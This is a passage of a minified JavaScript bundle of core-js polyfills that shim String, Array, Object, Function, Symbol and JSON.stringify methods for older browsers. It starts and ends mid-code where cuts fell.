r=n(0),o=n(31);r({target:"String",proto:!0,forced:n(30)("fontcolor")},{fontcolor:function(e){return o(this,"font","color",e)}})},function(e,t,n){"use strict";var r=n(0),o=n(31);r({target:"String",proto:!0,forced:n(30)("fixed")},{fixed:function(){return o(this,"tt","","")}})},function(e,t,n){"use strict";var r=n(0),o=n(31);r({target:"String",proto:!0,forced:n(30)("bold")},{bold:function(){return o(this,"b","","")}})},function(e,t,n){"use strict";var r=n(0),o=n(31);r({target:"String",proto:!0,forced:n(30)("blink")},{blink:function(){return o(this,"blink","","")}})},function(e,t,n){"use strict";var r=n(0),o=n(31);r({target:"String",proto:!0,forced:n(30)("big")},{big:function(){return o(this,"big","","")}})},function(e,t,n){"use strict";var r=n(0),o=n(31);r({target:"String",proto:!0,forced:n(30)("anchor")},{anchor:function(e){return o(this,"a","name",e)}})},function(e,t,n){"use strict";var r=n(0),o=n(83).end,i=n(185)("trimEnd"),a=i?function(){return o(this)}:"".trimEnd;r({target:"String",proto:!0,forced:i},{trimEnd:a,trimRight:a})},function(e,t,n){"use strict";var r=n(0),o=n(83).start,i=n(185)("trimStart"),a=i?function(){return o(this)}:"".trimStart;r({target:"String",proto:!0,forced:i},{trimStart:a,trimLeft:a})},function(e,t,n){"use strict";var r=n(0),o=n(83).trim;r({target:"String",proto:!0,forced:n(185)("trim")},{trim:function(){return o(this)}})},function(e,t,n){"use strict";var r,o=n(0),i=n(19).f,a=n(10),u=n(190),s=n(23),c=n(189),l=n(41),f="".startsWith,p=Math.min,d=c("startsWith");o({target:"String",proto:!0,forced:!!(l||d||(r=i(String.prototype,"startsWith"),!r||r.writable))&&!d},{startsWith:function(e){var t=String(s(this));u(e);var n=a(p(arguments.length>1?arguments[1]:void 0,t.length)),r=String(e);return f?f.call(t,r,n):t.slice(n,n+r.length)===r}})},function(e,t,n){"use strict";var r=n(128),o=n(129),i=n(6),a=n(23),u=n(49),s=n(125),c=n(10),l=n(124),f=n(127),p=n(2),d=[].push,h=Math.min,v=!p(function(){return!RegExp(4294967295,"y")});r("split",2,function(e,t,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var r=String(a(this)),i=void 0===n?4294967295:n>>>0;if(0===i)return[];if(void 0===e)return[r];if(!o(e))return t.call(r,e,i);for(var u,s,c,l=[],p=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),h=0,v=new RegExp(e.source,p+"g");(u=f.call(v,r))&&!((s=v.lastIndex)>h&&(l.push(r.slice(h,u.index)),u.length>1&&u.index<r.length&&d.apply(l,u.slice(1)),c=u[0].length,h=s,l.length>=i));)v.lastIndex===u.index&&v.lastIndex++;return h===r.length?!c&&v.test("")||l.push(""):l.push(r.slice(h)),l.length>i?l.slice(0,i):l}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var o=a(this),i=void 0==t?void 0:t[e];return void 0!==i?i.call(t,o,n):r.call(String(o),t,n)},function(e,o){var a=n(r,e,this,o,r!==t);if(a.done)return a.value;var f=i(e),p=String(this),d=u(f,RegExp),y=f.unicode,b=(f.ignoreCase?"i":"")+(f.multiline?"m":"")+(f.unicode?"u":"")+(v?"y":"g"),m=new d(v?f:"^(?:"+f.source+")",b),g=void 0===o?4294967295:o>>>0;if(0===g)return[];if(0===p.length)return null===l(m,p)?[p]:[];for(var _=0,x=0,w=[];x<p.length;){m.lastIndex=v?x:0;var S,k=l(m,v?p:p.slice(x));if(null===k||(S=h(c(m.lastIndex+(v?0:x)),p.length))===_)x=s(p,x,y);else{if(w.push(p.slice(_,x)),w.length===g)return w;for(var C=1;C<=k.length-1;C++)if(w.push(k[C]),w.length===g)return w;x=_=S}}return w.push(p.slice(_)),w}]},!v)},function(e,t,n){"use strict";var r=n(128),o=n(6),i=n(23),a=n(309),u=n(124);r("search",1,function(e,t,n){return[function(t){var n=i(this),r=void 0==t?void 0:t[e];return void 0!==r?r.call(t,n):new RegExp(t)[e](String(n))},function(e){var r=n(t,e,this);if(r.done)return r.value;var i=o(e),s=String(this),c=i.lastIndex;a(c,0)||(i.lastIndex=0);var l=u(i,s);return a(i.lastIndex,c)||(i.lastIndex=c),null===l?-1:l.index}]})},function(e,t,n){"use strict";var r=n(128),o=n(6),i=n(12),a=n(10),u=n(33),s=n(23),c=n(125),l=n(124),f=Math.max,p=Math.min,d=Math.floor,h=/\$([$&'`]|\d\d?|<[^>]*>)/g,v=/\$([$&'`]|\d\d?)/g;r("replace",2,function(e,t,n,r){var y=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,b=r.REPLACE_KEEPS_$0,m=y?"$":"$0";return[function(n,r){var o=s(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,o,r):t.call(String(o),n,r)},function(e,r){if(!y&&b||"string"==typeof r&&-1===r.indexOf(m)){var i=n(t,e,this,r);if(i.done)return i.value}var s=o(e),d=String(this),h="function"==typeof r;h||(r=String(r));var v=s.global;if(v){var _=s.unicode;s.lastIndex=0}for(var x=[];;){var w=l(s,d);if(null===w)break;if(x.push(w),!v)break;""===String(w[0])&&(s.lastIndex=c(d,a(s.lastIndex),_))}for(var S,k="",C=0,O=0;O<x.length;O++){w=x[O];for(var E=String(w[0]),T=f(p(u(w.index),d.length),0),A=[],M=1;M<w.length;M++)A.push(void 0===(S=w[M])?S:String(S));var P=w.groups;if(h){var j=[E].concat(A,T,d);void 0!==P&&j.push(P);var I=String(r.apply(void 0,j))}else I=g(E,d,T,A,P,r);T>=C&&(k+=d.slice(C,T)+I,C=T+E.length)}return k+d.slice(C)}];function g(e,n,r,o,a,u){var s=r+e.length,c=o.length,l=v;return void 0!==a&&(a=i(a),l=h),t.call(u,l,function(t,i){var u;switch(i.charAt(0)){case"$":return"$";case"&":return e;case"`":return n.slice(0,r);case"'":return n.slice(s);case"<":u=a[i.slice(1,-1)];break;default:var l=+i;if(0===l)return t;if(l>c){var f=d(l/10);return 0===f?t:f<=c?void 0===o[f-1]?i.charAt(1):o[f-1]+i.charAt(1):t}u=o[l-1]}return void 0===u?"":u})}})},function(e,t,n){n(0)({target:"String",proto:!0},{repeat:n(186)})},function(e,t,n){"use strict";var r=n(0),o=n(187).start;r({target:"String",proto:!0,forced:n(300)},{padStart:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(0),o=n(187).end;r({target:"String",proto:!0,forced:n(300)},{padEnd:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(0),o=n(191),i=n(23),a=n(10),u=n(27),s=n(6),c=n(35),l=n(129),f=n(95),p=n(22),d=n(2),h=n(8),v=n(49),y=n(125),b=n(21),m=n(41),g=h("matchAll"),_=b.set,x=b.getterFor("RegExp String Iterator"),w=RegExp.prototype,S=w.exec,k="".matchAll,C=!!k&&!d(function(){"a".matchAll(/./)}),O=o(function(e,t,n,r){_(this,{type:"RegExp String Iterator",regexp:e,string:t,global:n,unicode:r,done:!1})},"RegExp String",function(){var e=x(this);if(e.done)return{value:void 0,done:!0};var t=e.regexp,n=e.string,r=function(e,t){var n,r=e.exec;if("function"==typeof r){if("object"!=typeof(n=r.call(e,t)))throw TypeError("Incorrect exec result");return n}return S.call(e,t)}(t,n);return null===r?{value:void 0,done:e.done=!0}:e.global?(""==String(r[0])&&(t.lastIndex=y(n,a(t.lastIndex),e.unicode)),{value:r,done:!1}):(e.done=!0,{value:r,done:!1})}),E=function(e){var t,n,r,o,i,u,c=s(this),l=String(e);return t=v(c,RegExp),void 0===(n=c.flags)&&c instanceof RegExp&&!("flags"in w)&&(n=f.call(c)),r=void 0===n?"":String(n),o=new t(t===RegExp?c.source:c,r),i=!!~r.indexOf("g"),u=!!~r.indexOf("u"),o.lastIndex=a(c.lastIndex),new O(o,l,i,u)};r({target:"String",proto:!0,forced:C},{matchAll:function(e){var t,n,r,o=i(this);if(null!=e){if(l(e)&&!~String(i("flags"in w?e.flags:f.call(e))).indexOf("g"))throw TypeError("`.matchAll` does not allow non-global regexes");if(C)return k.apply(o,arguments);if(void 0===(n=e[g])&&m&&"RegExp"==c(e)&&(n=E),null!=n)return u(n).call(e,o)}else if(C)return k.apply(o,arguments);return t=String(o),r=new RegExp(e,"g"),m?E.call(r,t):r[g](t)}}),m||g in w||p(w,g,E)},function(e,t,n){"use strict";var r=n(128),o=n(6),i=n(10),a=n(23),u=n(125),s=n(124);r("match",1,function(e,t,n){return[function(t){var n=a(this),r=void 0==t?void 0:t[e];return void 0!==r?r.call(t,n):new RegExp(t)[e](String(n))},function(e){var r=n(t,e,this);if(r.done)return r.value;var a=o(e),c=String(this);if(!a.global)return s(a,c);var l=a.unicode;a.lastIndex=0;for(var f,p=[],d=0;null!==(f=s(a,c));){var h=String(f[0]);p[d]=h,""===h&&(a.lastIndex=u(c,i(a.lastIndex),l)),d++}return 0===d?null:p}]})},function(e,t,n){"use strict";var r=n(0),o=n(190),i=n(23);r({target:"String",proto:!0,forced:!n(189)("includes")},{includes:function(e){return!!~String(i(this)).indexOf(o(e),arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r,o=n(0),i=n(19).f,a=n(10),u=n(190),s=n(23),c=n(189),l=n(41),f="".endsWith,p=Math.min,d=c("endsWith");o({target:"String",proto:!0,forced:!!(l||d||(r=i(String.prototype,"endsWith"),!r||r.writable))&&!d},{endsWith:function(e){var t=String(s(this));u(e);var n=arguments.length>1?arguments[1]:void 0,r=a(t.length),o=void 0===n?r:p(a(n),r),i=String(e);return f?f.call(t,i,o):t.slice(o-i.length,o)===i}})},function(e,t,n){"use strict";var r=n(0),o=n(130).codeAt;r({target:"String",proto:!0},{codePointAt:function(e){return o(this,e)}})},function(e,t,n){var r=n(0),o=n(32),i=n(10);r({target:"String",stat:!0},{raw:function(e){for(var t=o(e.raw),n=i(t.length),r=arguments.length,a=[],u=0;n>u;)a.push(String(t[u++])),u<r&&a.push(String(arguments[u]));return a.join("")}})},function(e,t,n){var r=n(0),o=n(59),i=String.fromCharCode,a=String.fromCodePoint;r({target:"String",stat:!0,forced:!!a&&1!=a.length},{fromCodePoint:function(e){for(var t,n=[],r=arguments.length,a=0;r>a;){if(t=+arguments[a++],o(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?i(t):i(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},function(e,t,n){n(57)("flatMap")},function(e,t,n){n(57)("flat")},function(e,t,n){n(84)("Array")},function(e,t,n){"use strict";var r=n(0),o=n(59),i=n(33),a=n(10),u=n(12),s=n(101),c=n(70),l=n(96),f=n(26),p=l("splice"),d=f("splice",{ACCESSORS:!0,0:0,1:2}),h=Math.max,v=Math.min;r({target:"Array",proto:!0,forced:!p||!d},{splice:function(e,t){var n,r,l,f,p,d,y=u(this),b=a(y.length),m=o(e,b),g=arguments.length;if(0===g?n=r=0:1===g?(n=0,r=b-m):(n=g-2,r=v(h(i(t),0),b-m)),b+n-r>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(l=s(y,r),f=0;f<r;f++)(p=m+f)in y&&c(l,f,y[p]);if(l.length=r,n<r){for(f=m;f<b-r;f++)d=f+n,(p=f+r)in y?y[d]=y[p]:delete y[d];for(f=b;f>b-r+n;f--)delete y[f-1]}else if(n>r)for(f=b-r;f>m;f--)d=f+n-1,(p=f+r-1)in y?y[d]=y[p]:delete y[d];for(f=0;f<n;f++)y[f+m]=arguments[f+2];return y.length=b-r+n,l}})},function(e,t,n){"use strict";var r=n(0),o=n(27),i=n(12),a=n(2),u=n(50),s=[],c=s.sort,l=a(function(){s.sort(void 0)}),f=a(function(){s.sort(null)}),p=u("sort");r({target:"Array",proto:!0,forced:l||!f||!p},{sort:function(e){return void 0===e?c.call(i(this)):c.call(i(this),o(e))}})},function(e,t,n){"use strict";var r=n(0),o=n(16).some,i=n(50),a=n(26),u=i("some"),s=a("some");r({target:"Array",proto:!0,forced:!u||!s},{some:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(0),o=n(5),i=n(72),a=n(59),u=n(10),s=n(32),c=n(70),l=n(8),f=n(96),p=n(26),d=f("slice"),h=p("slice",{ACCESSORS:!0,0:0,1:2}),v=l("species"),y=[].slice,b=Math.max;r({target:"Array",proto:!0,forced:!d||!h},{slice:function(e,t){var n,r,l,f=s(this),p=u(f.length),d=a(e,p),h=a(void 0===t?p:t,p);if(i(f)&&("function"!=typeof(n=f.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[v])&&(n=void 0):n=void 0,n===Array||void 0===n))return y.call(f,d,h);for(r=new(void 0===n?Array:n)(b(h-d,0)),l=0;d<h;d++,l++)d in f&&c(r,l,f[d]);return r.length=l,r}})},function(e,t,n){"use strict";var r=n(0),o=n(72),i=[].reverse,a=[1,2];r({target:"Array",proto:!0,forced:String(a)===String(a.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),i.call(this)}})},function(e,t,n){"use strict";var r=n(0),o=n(132).right,i=n(50),a=n(26),u=i("reduceRight"),s=a("reduce",{1:0});r({target:"Array",proto:!0,forced:!u||!s},{reduceRight:function(e){return o(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(0),o=n(132).left,i=n(50),a=n(26),u=i("reduce"),s=a("reduce",{1:0});r({target:"Array",proto:!0,forced:!u||!s},{reduce:function(e){return o(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(0),o=n(16).map,i=n(96),a=n(26),u=i("map"),s=a("map");r({target:"Array",proto:!0,forced:!u||!s},{map:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(0),o=n(302);r({target:"Array",proto:!0,forced:o!==[].lastIndexOf},{lastIndexOf:o})},function(e,t,n){"use strict";var r=n(0),o=n(108),i=n(32),a=n(50),u=[].join,s=o!=Object,c=a("join",",");r({target:"Array",proto:!0,forced:s||!c},{join:function(e){return u.call(i(this),void 0===e?",":e)}})},function(e,t,n){"use strict";var r=n(0),o=n(104).indexOf,i=n(50),a=n(26),u=[].indexOf,s=!!u&&1/[1].indexOf(1,-0)<0,c=i("indexOf"),l=a("indexOf",{ACCESSORS:!0,1:0});r({target:"Array",proto:!0,forced:s||!c||!l},{indexOf:function(e){return s?u.apply(this,arguments)||0:o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(0),o=n(104).includes,i=n(57);r({target:"Array",proto:!0,forced:!n(26)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(e,t,n){"use strict";var r=n(0),o=n(303);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(e,t,n){"use strict";var r=n(0),o=n(304),i=n(12),a=n(10),u=n(27),s=n(101);r({target:"Array",proto:!0},{flatMap:function(e){var t,n=i(this),r=a(n.length);return u(e),(t=s(n,0)).length=o(t,n,n,r,0,1,e,arguments.length>1?arguments[1]:void 0),t}})},function(e,t,n){"use strict";var r=n(0),o=n(304),i=n(12),a=n(10),u=n(33),s=n(101);r({target:"Array",proto:!0},{flat:function(){var e=arguments.length?arguments[0]:void 0,t=i(this),n=a(t.length),r=s(t,0);return r.length=o(r,t,t,n,0,void 0===e?1:u(e)),r}})},function(e,t,n){"use strict";var r=n(0),o=n(16).findIndex,i=n(57),a=!0,u=n(26)("findIndex");"findIndex"in[]&&Array(1).findIndex(function(){a=!1}),r({target:"Array",proto:!0,forced:a||!u},{findIndex:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i("findIndex")},function(e,t,n){"use strict";var r=n(0),o=n(16).find,i=n(57),a=!0,u=n(26)("find");"find"in[]&&Array(1).find(function(){a=!1}),r({target:"Array",proto:!0,forced:a||!u},{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(e,t,n){"use strict";var r=n(0),o=n(16).filter,i=n(96),a=n(26),u=i("filter"),s=a("filter");r({target:"Array",proto:!0,forced:!u||!s},{filter:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(0),o=n(193),i=n(57);r({target:"Array",proto:!0},{fill:o}),i("fill")},function(e,t,n){"use strict";var r=n(0),o=n(16).every,i=n(50),a=n(26),u=i("every"),s=a("every");r({target:"Array",proto:!0,forced:!u||!s},{every:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(0),o=n(305),i=n(57);r({target:"Array",proto:!0},{copyWithin:o}),i("copyWithin")},function(e,t,n){"use strict";var r=n(0),o=n(2),i=n(72),a=n(5),u=n(12),s=n(10),c=n(70),l=n(101),f=n(96),p=n(8),d=n(194),h=p("isConcatSpreadable"),v=d>=51||!o(function(){var e=[];return e[h]=!1,e.concat()[0]!==e}),y=f("concat"),b=function(e){if(!a(e))return!1;var t=e[h];return void 0!==t?!!t:i(e)};r({target:"Array",proto:!0,forced:!v||!y},{concat:function(e){var t,n,r,o,i,a=u(this),f=l(a,0),p=0;for(t=-1,r=arguments.length;t<r;t++)if(i=-1===t?a:arguments[t],b(i)){if(p+(o=s(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,p++)n in i&&c(f,p,i[n])}else{if(p>=9007199254740991)throw TypeError("Maximum allowed index exceeded");c(f,p++,i)}return f.length=p,f}})},function(e,t,n){"use strict";var r=n(0),o=n(2),i=n(70);r({target:"Array",stat:!0,forced:o(function(){function e(){}return!(Array.of.call(e)instanceof e)})},{of:function(){for(var e=0,t=arguments.length,n=new("function"==typeof this?this:Array)(t);t>e;)i(n,e,arguments[e++]);return n.length=t,n}})},function(e,t,n){n(0)({target:"Array",stat:!0},{isArray:n(72)})},function(e,t,n){var r=n(0),o=n(306);r({target:"Array",stat:!0,forced:!n(134)(function(e){Array.from(e)})},{from:o})},function(e,t,n){n(0)({global:!0},{globalThis:n(3)})},function(e,t,n){"use strict";var r=n(5),o=n(11),i=n(40),a=n(8)("hasInstance"),u=Function.prototype;a in u||o.f(u,a,{value:function(e){if("function"!=typeof this||!r(e))return!1;if(!r(this.prototype))return e instanceof this;for(;e=i(e);)if(this.prototype===e)return!0;return!1}})},function(e,t,n){var r=n(7),o=n(11).f,i=Function.prototype,a=i.toString,u=/^\s*function ([^ (]*)/;!r||"name"in i||o(i,"name",{configurable:!0,get:function(){try{return a.call(this).match(u)[1]}catch(e){return""}}})},function(e,t,n){n(0)({target:"Function",proto:!0},{bind:n(307)})},function(e,t,n){"use strict";var r=n(0),o=n(7),i=n(135),a=n(12),u=n(42),s=n(40),c=n(19).f;o&&r({target:"Object",proto:!0,forced:i},{__lookupSetter__:function(e){var t,n=a(this),r=u(e,!0);do{if(t=c(n,r))return t.set}while(n=s(n))}})},function(e,t,n){"use strict";var r=n(0),o=n(7),i=n(135),a=n(12),u=n(42),s=n(40),c=n(19).f;o&&r({target:"Object",proto:!0,forced:i},{__lookupGetter__:function(e){var t,n=a(this),r=u(e,!0);do{if(t=c(n,r))return t.get}while(n=s(n))}})},function(e,t,n){"use strict";var r=n(0),o=n(7),i=n(135),a=n(12),u=n(27),s=n(11);o&&r({target:"Object",proto:!0,forced:i},{__defineSetter__:function(e,t){s.f(a(this),e,{set:u(t),enumerable:!0,configurable:!0})}})},function(e,t,n){"use strict";var r=n(0),o=n(7),i=n(135),a=n(12),u=n(27),s=n(11);o&&r({target:"Object",proto:!0,forced:i},{__defineGetter__:function(e,t){s.f(a(this),e,{get:u(t),enumerable:!0,configurable:!0})}})},function(e,t,n){"use strict";var r=n(196),o=n(97);e.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(e,t,n){var r=n(196),o=n(18),i=n(828);r||o(Object.prototype,"toString",i,{unsafe:!0})},function(e,t,n){var r=n(0),o=n(311).values;r({target:"Object",stat:!0},{values:function(e){return o(e)}})},function(e,t,n){n(0)({target:"Object",stat:!0},{setPrototypeOf:n(69)})},function(e,t,n){var r=n(0),o=n(5),i=n(71).onFreeze,a=n(100),u=n(2),s=Object.seal;r({target:"Object",stat:!0,forced:u(function(){s(1)}),sham:!a},{seal:function(e){return s&&o(e)?s(i(e)):e}})},function(e,t,n){var r=n(0),o=n(5),i=n(71).onFreeze,a=n(100),u=n(2),s=Object.preventExtensions;r({target:"Object",stat:!0,forced:u(function(){s(1)}),sham:!a},{preventExtensions:function(e){return s&&o(e)?s(i(e)):e}})},function(e,t,n){var r=n(0),o=n(12),i=n(102);r({target:"Object",stat:!0,forced:n(2)(function(){i(1)})},{keys:function(e){return i(o(e))}})},function(e,t,n){var r=n(0),o=n(2),i=n(5),a=Object.isSealed;r({target:"Object",stat:!0,forced:o(function(){a(1)})},{isSealed:function(e){return!i(e)||!!a&&a(e)}})},function(e,t,n){var r=n(0),o=n(2),i=n(5),a=Object.isFrozen;r({target:"Object",stat:!0,forced:o(function(){a(1)})},{isFrozen:function(e){return!i(e)||!!a&&a(e)}})},function(e,t,n){var r=n(0),o=n(2),i=n(5),a=Object.isExtensible;r({target:"Object",stat:!0,forced:o(function(){a(1)})},{isExtensible:function(e){return!!i(e)&&(!a||a(e))}})},function(e,t,n){n(0)({target:"Object",stat:!0},{is:n(309)})},function(e,t,n){var r=n(0),o=n(2),i=n(12),a=n(40),u=n(195);r({target:"Object",stat:!0,forced:o(function(){a(1)}),sham:!u},{getPrototypeOf:function(e){return a(i(e))}})},function(e,t,n){var r=n(0),o=n(2),i=n(314).f;r({target:"Object",stat:!0,forced:o(function(){return!Object.getOwnPropertyNames(1)})},{getOwnPropertyNames:i})},function(e,t,n){var r=n(0),o=n(7),i=n(202),a=n(32),u=n(19),s=n(70);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(e){for(var t,n,r=a(e),o=u.f,c=i(r),l={},f=0;c.length>f;)void 0!==(n=o(r,t=c[f++]))&&s(l,t,n);return l}})},function(e,t,n){var r=n(0),o=n(2),i=n(32),a=n(19).f,u=n(7),s=o(function(){a(1)});r({target:"Object",stat:!0,forced:!u||s,sham:!u},{getOwnPropertyDescriptor:function(e,t){return a(i(e),t)}})},function(e,t,n){var r=n(0),o=n(85),i=n(70);r({target:"Object",stat:!0},{fromEntries:function(e){var t={};return o(e,function(e,n){i(t,e,n)},void 0,!0),t}})},function(e,t,n){var r=n(0),o=n(100),i=n(2),a=n(5),u=n(71).onFreeze,s=Object.freeze;r({target:"Object",stat:!0,forced:i(function(){s(1)}),sham:!o},{freeze:function(e){return s&&a(e)?s(u(e)):e}})},function(e,t,n){var r=n(0),o=n(311).entries;r({target:"Object",stat:!0},{entries:function(e){return o(e)}})},function(e,t,n){var r=n(0),o=n(7);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:n(198)})},function(e,t,n){var r=n(0),o=n(7);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:n(11).f})},function(e,t,n){n(0)({target:"Object",stat:!0,sham:!n(7)},{create:n(51)})},function(e,t,n){var r=n(0),o=n(312);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(e,t,n){n(28)("unscopables")},function(e,t,n){n(28)("toStringTag")},function(e,t,n){n(28)("toPrimitive")},function(e,t,n){n(28)("split")},function(e,t,n){n(28)("species")},function(e,t,n){n(28)("search")},function(e,t,n){n(28)("replace")},function(e,t,n){n(28)("matchAll")},function(e,t,n){n(28)("match")},function(e,t,n){n(28)("iterator")},function(e,t,n){n(28)("isConcatSpreadable")},function(e,t,n){n(28)("hasInstance")},function(e,t,n){"use strict";var r=n(0),o=n(7),i=n(3),a=n(13),u=n(5),s=n(11).f,c=n(318),l=i.Symbol;if(o&&"function"==typeof l&&(!("description"in l.prototype)||void 0!==l().description)){var f={},p=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof p?new l(e):void 0===e?l():l(e);return""===e&&(f[t]=!0),t};c(p,l);var d=p.prototype=l.prototype;d.constructor=p;var h=d.toString,v="Symbol(test)"==String(l("test")),y=/^Symbol\((.*)\)[^)]+$/;s(d,"description",{configurable:!0,get:function(){var e=u(this)?this.valueOf():this,t=h.call(e);if(a(f,e))return"";var n=v?t.slice(7,-1):t.replace(y,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:p})}},function(e,t,n){n(28)("asyncIterator")},function(e,t,n){"use strict";var r=n(0),o=n(3),i=n(34),a=n(41),u=n(7),s=n(199),c=n(316),l=n(2),f=n(13),p=n(72),d=n(5),h=n(6),v=n(12),y=n(32),b=n(42),m=n(60),g=n(51),_=n(102),x=n(73),w=n(314),S=n(200),k=n(19),C=n(11),O=n(137),E=n(22),T=n(18),A=n(203),M=n(136),P=n(106),j=n(107),I=n(8),R=n(313),D=n(28),F=n(44),N=n(21),z=n(16).forEach,L=M("hidden"),B=I("toPrimitive"),U=N.set,W=N.getterFor("Symbol"),q=Object.prototype,H=o.Symbol,V=i("JSON","stringify"),K=k.f,G=C.f,$=w.f,Y=O.f,X=A("symbols"),Q=A("op-symbols"),Z=A("string-to-symbol-registry"),J=A("symbol-to-string-registry"),ee=A("wks"),te=o.QObject,ne=!te||!te.prototype||!te.prototype.findChild,re=u&&l(function(){return 7!=g(G({},"a",{get:function(){return G(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=K(q,t);r&&delete q[t],G(e,t,n),r&&e!==q&&G(q,t,r)}:G,oe=function(e,t){var n=X[e]=g(H.prototype);return U(n,{type:"Symbol",tag:e,description:t}),u||(n.description=t),n},ie=c?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof H},ae=function(e,t,n){e===q&&ae(Q,t,n),h(e);var r=b(t,!0);return h(n),f(X,r)?(n.enumerable?(f(e,L)&&e[L][r]&&(e[L][r]=!1),n=g(n,{enumerable:m(0,!1)})):(f(e,L)||G(e,L,m(1,{})),e[L][r]=!0),re(e,r,n)):G(e,r,n)},ue=function(e,t){h(e);var n=y(t),r=_(n).concat(fe(n));return z(r,function(t){u&&!se.call(n,t)||ae(e,t,n[t])}),e},se=function(e){var t=b(e,!0),n=Y.call(this,t);return!(this===q&&f(X,t)&&!f(Q,t))&&(!(n||!f(this,t)||!f(X,t)||f(this,L)&&this[L][t])||n)},ce=function(e,t){var n=y(e),r=b(t,!0);if(n!==q||!f(X,r)||f(Q,r)){var o=K(n,r);return!o||!f(X,r)||f(n,L)&&n[L][r]||(o.enumerable=!0),o}},le=function(e){var t=$(y(e)),n=[];return z(t,function(e){f(X,e)||f(P,e)||n.push(e)}),n},fe=function(e){var t=e===q,n=$(t?Q:y(e)),r=[];return z(n,function(e){!f(X,e)||t&&!f(q,e)||r.push(X[e])}),r};(s||(T((H=function(){if(this instanceof H)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=j(e),n=function(e){this===q&&n.call(Q,e),f(this,L)&&f(this[L],t)&&(this[L][t]=!1),re(this,t,m(1,e))};return u&&ne&&re(q,t,{configurable:!0,set:n}),oe(t,e)}).prototype,"toString",function(){return W(this).tag}),T(H,"withoutSetter",function(e){return oe(j(e),e)}),O.f=se,C.f=ae,k.f=ce,x.f=w.f=le,S.f=fe,R.f=function(e){return oe(I(e),e)},u&&(G(H.prototype,"description",{configurable:!0,get:function(){return W(this).description}}),a||T(q,"propertyIsEnumerable",se,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!s,sham:!s},{Symbol:H}),z(_(ee),function(e){D(e)}),r({target:"Symbol",stat:!0,forced:!s},{for:function(e){var t=String(e);if(f(Z,t))return Z[t];var n=H(t);return Z[t]=n,J[n]=t,n},keyFor:function(e){if(!ie(e))throw TypeError(e+" is not a symbol");if(f(J,e))return J[e]},useSetter:function(){ne=!0},useSimple:function(){ne=!1}}),r({target:"Object",stat:!0,forced:!s,sham:!u},{create:function(e,t){return void 0===t?g(e):ue(g(e),t)},defineProperty:ae,defineProperties:ue,getOwnPropertyDescriptor:ce}),r({target:"Object",stat:!0,forced:!s},{getOwnPropertyNames:le,getOwnPropertySymbols:fe}),r({target:"Object",stat:!0,forced:l(function(){S.f(1)})},{getOwnPropertySymbols:function(e){return S.f(v(e))}}),V)&&r({target:"JSON",stat:!0,forced:!s||l(function(){var e=H();return"[null]"!=V([e])||"{}"!=V({a:e})||"{}"!=V(Object(e))})},{stringify:function(e,t,n){for(var r,o=[e],i=1;arguments.length>i;)o.push(arguments[i++]);if(r=t,(d(t)||void 0!==e)&&!ie(e))return p(t)||(t=function(e,t){if("function"==typeof r&&(t=r.call(this,e,t)),!ie(t))return 